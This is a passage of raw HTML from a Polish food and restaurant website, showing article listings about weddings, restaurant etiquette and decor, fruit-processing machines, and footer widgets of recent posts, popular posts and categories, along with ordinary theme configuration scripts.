                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu. To nie tylko kulinarna uczta, ale także powrót do korzeni...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-324x235.jpg"   alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady przy zamawianiu jedzenia. Wybór odpowiednich potraw, rozważność w zamówieniach oraz...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-324x235.jpg"   alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach estetycznych, ale także wpływa na atmosferę, komfort gości oraz ich...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-324x235.jpg"   alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje różnorodne etapy, takie jak mycie, sortowanie, krojenie, suszenie czy pasteryzowanie....                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_54_696ce36a0dd29_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_54_696ce36a0dd29" ><script>var block_td_uid_54_696ce36a0dd29 = new tdBlock();
block_td_uid_54_696ce36a0dd29.id = "td_uid_54_696ce36a0dd29";
block_td_uid_54_696ce36a0dd29.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_54_696ce36a0dd29_rand","tdc_css_class":"td_uid_54_696ce36a0dd29_rand","tdc_css_class_style":"td_uid_54_696ce36a0dd29_rand_style"}';
block_td_uid_54_696ce36a0dd29.td_column_number = "1";
block_td_uid_54_696ce36a0dd29.block_type = "td_block_7";
block_td_uid_54_696ce36a0dd29.post_count = "3";
block_td_uid_54_696ce36a0dd29.found_posts = "469";
block_td_uid_54_696ce36a0dd29.header_color = "";
block_td_uid_54_696ce36a0dd29.ajax_pagination_infinite_stop = "";
block_td_uid_54_696ce36a0dd29.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_54_696ce36a0dd29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_54_696ce36a0dd29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_55_696ce36a0e4d9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_55_696ce36a0e4d9" ><script>var block_td_uid_55_696ce36a0e4d9 = new tdBlock();
block_td_uid_55_696ce36a0e4d9.id = "td_uid_55_696ce36a0e4d9";
block_td_uid_55_696ce36a0e4d9.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_55_696ce36a0e4d9_rand","tdc_css_class":"td_uid_55_696ce36a0e4d9_rand","tdc_css_class_style":"td_uid_55_696ce36a0e4d9_rand_style"}';
block_td_uid_55_696ce36a0e4d9.td_column_number = "1";
block_td_uid_55_696ce36a0e4d9.block_type = "td_block_7";
block_td_uid_55_696ce36a0e4d9.post_count = "3";
block_td_uid_55_696ce36a0e4d9.found_posts = "469";
block_td_uid_55_696ce36a0e4d9.header_color = "";
block_td_uid_55_696ce36a0e4d9.ajax_pagination_infinite_stop = "";
block_td_uid_55_696ce36a0e4d9.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_55_696ce36a0e4d9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_55_696ce36a0e4d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" class="td-image-wrap" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Lampa UV-C" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu">Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T11:55:57+00:00" >16 lipca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_56_696ce36a0f23d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_696ce36a0f23d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="td-cat-name">Jedzenie i gotowanie</span><span class="td-cat-no">86</span></a></li><li><a href="https://foodzone.pl/porady/"><span class="td-cat-name">Porady</span><span class="td-cat-no">81</span></a></li><li><a href="https://foodzone.pl/restauracje/"><span class="td-cat-name">Restauracje</span><span class="td-cat-no">61</span></a></li><li><a href="https://foodzone.pl/przepisy/"><span class="td-cat-name">Przepisy</span><span class="td-cat-no">55</span></a></li><li><a href="https://foodzone.pl/zdrowie/"><span class="td-cat-name">Zdrowie</span><span class="td-cat-no">54</span></a></li><li><a href="https://foodzone.pl/napoje/"><span class="td-cat-name">Napoje</span><span class="td-cat-no">52</span></a></li><li><a href="https://foodzone.pl/alkohole/"><span class="td-cat-name">Alkohole</span><span class="td-cat-no">51</span></a></li><li><a href="https://foodzone.pl/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">41</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://foodzone.pl/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_57_696ce36a0f8cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_696ce36a0f8cf" ><script>var block_td_uid_57_696ce36a0f8cf = new tdBlock();
block_td_uid_57_696ce36a0f8cf.id = "td_uid_57_696ce36a0f8cf";
block_td_uid_57_696ce36a0f8cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_57_696ce36a0f8cf_rand","tdc_css_class":"td_uid_57_696ce36a0f8cf_rand","tdc_css_class_style":"td_uid_57_696ce36a0f8cf_rand_style"}';
block_td_uid_57_696ce36a0f8cf.td_column_number = "3";
block_td_uid_57_696ce36a0f8cf.block_type = "td_block_mega_menu";
block_td_uid_57_696ce36a0f8cf.post_count = "5";
block_td_uid_57_696ce36a0f8cf.found_posts = "41";
block_td_uid_57_696ce36a0f8cf.header_color = "";
block_td_uid_57_696ce36a0f8cf.ajax_pagination_infinite_stop = "";
block_td_uid_57_696ce36a0f8cf.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_57_696ce36a0f8cf);
</script><div id=td_uid_57_696ce36a0f8cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="pojemniki na pokarm dla niemowlakow" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zakup miodu online" title="Dlaczego warto kupować miód w sklepie internetowym?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
